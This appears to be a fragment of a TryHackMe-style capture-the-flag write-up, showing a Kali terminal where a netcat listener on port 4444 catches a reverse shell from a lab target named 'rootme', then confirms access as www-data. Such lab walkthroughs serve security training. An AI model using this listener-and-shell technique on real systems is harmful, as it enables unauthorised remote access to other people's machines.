 ┌──(jasper㉿kali)-[~/THM]
└─$ sudo nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.172.94 55298
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 06:38:29 up 21 min,  0 users,  load average: 0.00, 0.09, 0.36
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data